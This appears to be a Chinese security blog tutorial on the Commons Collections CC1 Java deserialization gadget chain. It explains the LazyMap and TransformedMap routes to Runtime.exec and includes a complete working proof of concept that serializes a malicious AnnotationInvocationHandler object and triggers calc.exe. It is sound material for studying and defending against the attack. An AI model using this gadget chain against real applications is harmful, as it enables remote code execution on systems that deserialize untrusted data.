Java反序列化之CC1链
CC1 有两条链:
LazyMap 和 TransformedMap
TransformedaMap
核心:
TransformedMap
ysoserial 使用了Java对象代理 和 LazyMap
其中,LazyMap#get调用了transform方法
LazyMap作用:懒加载,在get不到值的时候,就会调用factory.transform方法来获取一个值。
LazyMap下的get方法
public Object get(Object key) {
if (!this.map.containsKey(key)) {
Object value = this.factory.transform(key);
this.map.put(key, value);
return value;
} else {
return this.map.get(key);
}
}
AnnotationInvocationHandler类的invoke方法有调用到get
利用Java的对象代理能调用到 invoke 方法
总体:
代理AnnotationInvocationHandler 类, 在调用任何方法的时候,会执行invoke方法,进而触发LazyMap#get方法,进而调用transform达成命令执行。
AnnotationInvocationHandler的invoke方法会调用LazyMap的get方法,从而调用transform
即AnnotationInvocationHandler 用 Proxy进行代理,在readObject的时候,只要调用任意方法,就会进入到AnnotationInvocationHandler#invoke方法中,进而触发LazyMap#get
代理后的对象叫做proxyMap,但我们不能直接对其进行序列化,因为我们入口点是 sun.reflect.annotation.AnnotationInvocationHandler#readObject ,所以我们还需要再用 AnnotationInvocationHandler对这个proxyMap进行包裹
链子如下: (ysoserial)
sun.reflect.annotation.AnnotationInvocationHandler.readObject()
/*
即AnnotationInvocationHandler 用 Proxy进行代理,在readObject的时候,只要调用任意方法,就会进入到AnnotationInvocationHandler#invoke方法中,进而触发LazyMap#get
*/
sun.reflect.annotation.AnnotationInvocationHandler.invoke()
org.apache.commons.collections.map.LazyMap.get()
org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke
java.lang.Runtime.exec()
另一种:
AnnotationInvocationHandler.readObject
/*其中 , 有一个if语句对var7进行判断,只有在其不
是null的时候才会进入里面执行setValue,否则不会进入也就不会触发漏洞
两个条件:
1. sun.reflect.annotation.AnnotationInvocationHandler 构造函数的第一个参数必须是
Annotation的子类,且其中必须含有至少一个方法,假设方法名是X
2. 被 TransformedMap.decorate 修饰的Map中必须有一个键名为X的元素
*/
AnnotationInvocationHandler.setValue()
TransformedMap.transform()
AnnotationInvocationHandler.readObject

TransformedMap是在写入元素的时候执 行transform,而LazyMap是在其get方法中执行的 factory.transform 。其实这也好理解,LazyMap 的作用是“懒加载”,在get找不到值的时候,它会调用 factory.transform 方法去获取一个值
LazyMap
ysoserial使用了LazyMap
其中,get方法调用了transform方法
LazyMap作用:懒加载,在get不到值的时候,就会调用factory.transform方法来获取一个值。
LazyMap下的get方法
public Object get(Object key) {
if (!this.map.containsKey(key)) {
Object value = this.factory.transform(key);
this.map.put(key, value);
return value;
} else {
return this.map.get(key);
}
}
AnnotationInvocationHandler类的invoke方法有调用到get
利用Java的对象代理能调用到 invoke 方法
总体:
代理AnnotationInvocationHandler 类, 在调用任何方法的时候,会执行invoke方法,进而触发LazyMap#get方法,进而调用transform达成命令执行。
调用栈如下:

AnnotationInvocationHandler的invoke方法会调用LazyMap的get方法,从而调用transform
即AnnotationInvocationHandler 用 Proxy进行代理,在readObject的时候,只要调用任意方法,就会进入到AnnotationInvocationHandler#invoke方法中,进而触发LazyMap#get
POC:
package com.luo.CC1;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class useLazyMap {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class,
Object[].class }, new Object[] { null, new
Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class
},
new String[] { "calc.exe" }),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
Class clazz =
Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class,
Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler)
construct.newInstance(Retention.class, outerMap);
Map proxyMap = (Map)
Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class},
handler);
handler = (InvocationHandler)
construct.newInstance(Retention.class, proxyMap);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(handler);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new
ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
代理后的对象叫做proxyMap,但我们不能直接对其进行序列化,因为我们入口点是 sun.reflect.annotation.AnnotationInvocationHandler#readObject ,所以我们还需要再用 AnnotationInvocationHandler对这个proxyMap进行包裹


 浙公网安备 33010602011771号
浙公网安备 33010602011771号